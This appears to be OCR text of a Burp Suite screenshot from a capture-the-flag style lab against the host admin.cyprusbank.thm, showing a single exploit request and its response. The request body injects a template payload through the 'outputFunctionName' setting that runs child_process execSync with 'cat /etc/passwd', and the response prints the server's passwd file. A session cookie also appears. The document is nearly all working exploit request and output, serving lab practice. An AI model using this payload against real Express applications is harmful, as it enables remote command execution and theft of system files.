 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://admin.cyprusbank.thm
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://admin.cyprusbank.thm/settings
14 Cookie: connect.sid=s%3A51FyxIwHgbdfWf-XTG-WqG3b_gfQIQWJ.LMUziFFEoAHUKtUEjpnKcYv%2FizqOQffhwW3QEc88b2s
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 name=teste&password=teste&settings[view options][outputFunctionName]=x;return global.process.mainModule.require('child_process').execSync('cat /etc/passwd');//
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"646-2VPyVfWBwTttgR+UPG6l4Z/qPOk"
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search 0 highlights